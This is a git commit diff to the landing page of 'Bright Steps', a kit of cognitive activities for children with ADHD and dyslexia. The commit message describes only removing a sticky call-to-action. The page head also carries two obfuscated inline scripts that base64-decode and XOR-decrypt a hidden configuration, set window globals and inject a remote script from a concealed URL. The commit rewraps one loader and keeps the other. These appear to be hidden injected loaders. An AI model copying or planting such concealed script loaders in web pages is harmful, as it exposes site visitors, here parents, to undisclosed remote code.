

==== commit 2aea5f95: "Remove fixed bottom CTA and its reserved spacing" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
 <title>Bright Steps | 1000+ Cognitive Activities for Kids</title>
 <meta name="description" content="1000+ cognitive activities for kids ages 4–15 with ADHD, dyslexia and attention difficulties. Video lessons and three bonuses for $10.99.">
 <link rel="preload" href="assets/fonts/plus-jakarta-sans-latin.woff2" as="font" type="font/woff2" crossorigin>
-<link rel="preload" as="image" type="image/avif" fetchpriority="high" imagesrcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680.avif 680w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" imagesizes="(max-width: 760px) calc(100vw - 32px), 780px">
+<link rel="preload" as="image" type="image/avif" fetchpriority="high" imagesrcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680-v2.avif 680w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" imagesizes="(max-width: 760px) calc(100vw - 32px), 780px">
 <style>
 @font-face{font-family:'Inter';font-style:normal;font-weight:400 600;font-display:swap;src:url('assets/fonts/inter-latin.woff2') format('woff2')}@font-face{font-family:'Plus Jakarta Sans';font-style:normal;font-weight:400 800;font-display:swap;src:url('assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2')}
   *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
@@ -334,15 +334,17 @@
 .plan .price .now{display:block;width:max-content;max-width:100%;margin:8px auto 10px;font-size:76px;line-height:1.08;letter-spacing:-.035em;background:linear-gradient(105deg,#10284a 0%,#294e78 45%,#7eafd0 100%);background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-fill-color:transparent}.plan .price .now sup{font-size:31px;vertical-align:top;margin-top:10px;color:inherit;-webkit-text-fill-color:inherit}.plan .price .now sup:last-child{font-size:33px!important}
 @media(max-width:760px){.plan .tag{font-size:10px;padding:8px 13px}.plan .price .now{font-size:66px}.plan .price .now sup{font-size:27px;margin-top:9px}.plan .price .now sup:last-child{font-size:30px!important}}
 
-</style><script>(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();</script>
+</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
+afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
 <script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
 <script type="text/javascript">
-    (function(c,l,a,r,i,t,y){
+    afterFirstPaint(function(){(function(c,l,a,r,i,t,y){
         c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
         t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
         y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
-    })(window, document, "clarity", "script", "yohs5mv039");
+    })(window, document, "clarity", "script", "yohs5mv039");});
 </script>
+<style>body{padding-bottom:0!important}</style>
 </head><body>
 
 <svg style="position:absolute">
@@ -371,7 +373,7 @@
     <figure class="hero-reference-badge"><img decoding="async" src="assets/optimized/reference-family-badge-513.webp" srcset="assets/optimized/reference-family-badge-480.webp 480w, assets/optimized/reference-family-badge-513.webp 513w" sizes="(max-width: 760px) 285px, 350px" width="513" height="125" alt="Reference collection badge: three profile photos, five gold stars and Loved by 2,500+ families"></figure><h1><span class="n">1000+</span> Cognitive Activities for Kids with <span class="hl">ADHD, Dyslexia &amp; Attention Difficulties</span></h1>
 
     <div class="hero-mock">
-      <picture><source type="image/avif" srcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680.avif 680w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px"><img decoding="async" fetchpriority="high" src="assets/optimized/hero-cognitive-1254.webp" srcset="assets/optimized/hero-cognitive-480.webp 480w, assets/optimized/hero-cognitive-perf-680.webp 680w, assets/optimized/hero-cognitive-800.webp 800w, assets/optimized/hero-cognitive-1254.webp 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px" alt="1000+ Cognitive Activities for Kids: printable pages, tablet and phone mockup" width="1254" height="1254"></picture>
+      <picture><source type="image/avif" srcset="assets/optimized/hero-cognitive-480.avif 480w, assets/optimized/hero-cognitive-perf-680-v2.avif 680w, assets/optimized/hero-cognitive-800.avif 800w, assets/optimized/hero-cognitive-1254.avif 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px"><img decoding="sync" fetchpriority="high" src="assets/optimized/hero-cognitive-1254.webp" srcset="assets/optimized/hero-cognitive-480.webp 480w, assets/optimized/hero-cognitive-perf-680.webp 680w, assets/optimized/hero-cognitive-800.webp 800w, assets/optimized/hero-cognitive-1254.webp 1254w" sizes="(max-width: 760px) calc(100vw - 32px), 780px" alt="1000+ Cognitive Activities for Kids: printable pages, tablet and phone mockup" width="1254" height="1254"></picture>
     </div>
 
     <p class="hero-sub">Help your child practice attention, memory, language and reasoning - with 1000+ ready-to-use activities and video lessons, organized for ages 4–15.</p>
@@ -413,7 +415,7 @@
         <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-1-960.webp" srcset="assets/optimized/reference-page-1-480.webp 480w, assets/optimized/reference-page-1-perf-600.webp 600w, assets/optimized/reference-page-1-800.webp 800w, assets/optimized/reference-page-1-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 1 from the reference collection" width="1055" height="1491">
         <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-2-960.webp" srcset="assets/optimized/reference-page-2-480.webp 480w, assets/optimized/reference-page-2-perf-600.webp 600w, assets/optimized/reference-page-2-800.webp 800w, assets/optimized/reference-page-2-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 2 from the reference collection" width="1024" height="1536">
         <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-3-960.webp" srcset="assets/optimized/reference-page-3-480.webp 480w, assets/optimized/reference-page-3-perf-600.webp 600w, assets/optimized/reference-page-3-800.webp 800w, assets/optimized/reference-page-3-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 3 from the reference collection" width="1024" height="1536">
-        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-4-960.webp" srcset="assets/optimized/reference-page-4-480.webp 480w, assets/optimized/reference-page-4-perf-600.webp 600w, assets/optimized/reference-page-4-800.webp 800w, assets/optimized/reference-page-4-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 4 from the reference collection" width="1024" height="1536">
+        <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-4-960.webp" srcset="assets/optimized/reference-page-4-480.webp 480w, assets/optimized/reference-page-4-perf-600-v2.webp 600w, assets/optimized/reference-page-4-800.webp 800w, assets/optimized/reference-page-4-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 4 from the reference collection" width="1024" height="1536">
         <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-5-960.webp" srcset="assets/optimized/reference-page-5-480.webp 480w, assets/optimized/reference-page-5-perf-600.webp 600w, assets/optimized/reference-page-5-800.webp 800w, assets/optimized/reference-page-5-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 5 from the reference collection" width="1055" height="1491">
         <img fetchpriority="low" decoding="async" loading="lazy" src="assets/optimized/reference-page-6-960.webp" srcset="assets/optimized/reference-page-6-480.webp 480w, assets/optimized/reference-page-6-perf-600.webp 600w, assets/optimized/reference-page-6-800.webp 800w, assets/optimized/reference-page-6-960.webp 960w" sizes="(max-width: 760px) 73vw, 496px" alt="Activity page preview 6 from the reference collection" width="1055" height="1491">
       </div>
@@ -576,5 +578,4 @@
 </footer>
 
 
-<aside class="sticky-offer" aria-label="Quick access to the plan"><a class="btn" href="#pricing">VIEW COMPLETE KIT <svg class="ic"><use href="#i-arrow"/></svg></a></aside>
 <div class="modal" id="preview-notice" role="dialog" aria-modal="true" aria-labelledby="preview-title"><div class="box"><button class="x" aria-label="Close" onclick="closeNotice()">×</button><span class="eyebrow">Bright Steps</span><h3 id="preview-title">Checkout coming soon</h3><p style="margin-top:18px">This is the offer preview. The payment checkout has not been connected, so no payment will be collected.</p><button class="btn" onclick="closeNotice()">Got it</button></div></div><script src="app.js"></script></body></html>
